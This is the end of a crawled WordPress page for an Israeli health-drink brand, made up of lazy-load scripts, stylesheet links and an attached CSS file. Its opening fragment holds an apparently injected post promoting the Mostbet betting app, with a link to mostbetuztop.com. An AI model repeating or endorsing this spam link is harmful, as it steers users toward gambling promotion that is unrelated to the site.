\u041c\u043e\u0441\u0442\u0431\u0435\u0442 753 &#8211; \u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5 \u05de\u05e9\u05e7\u05d4 \u05d0\u05e0\u05e8\u05d2\u05d9\u05d4 \u05d1\u05e8\u05d9\u05d0","excerpt":"<p>\u041d\u043e \u043f\u0440\u0438 \u0436\u0435\u043b\u0430\u043d\u0438\u0438 \u0432\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043e\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0430. &#8211; <a href=\"https:\/\/mostbetuztop.com\/\">www.mostbetuztop.com<\/a><\/p>\n"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js" defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>const wprRemoveCPCSS = () => { $elem = document.getElementById( "rocket-critical-css" ); if ( $elem ) { $elem.remove(); } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><noscript><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768858571 -->

--- FILE ---
content_type: text/css
request_url: https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601
body_size: 831
content:
.elementor-1706 .elementor-element.elementor-element-447482b:not(.elementor-motion-effects-element-type-background), .elementor-1706 .elementor-element.elementor-element-447482b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1706 .elementor-element.elementor-element-447482b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:10;}.elementor-1706 .elementor-element.elementor-element-447482b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-menu-toggle{margin:0 auto;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-nav-menu--main .elementor-item{color:#000000;}@media(max-width:767px){.elementor-1706 .elementor-element.elementor-element-447482b{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}}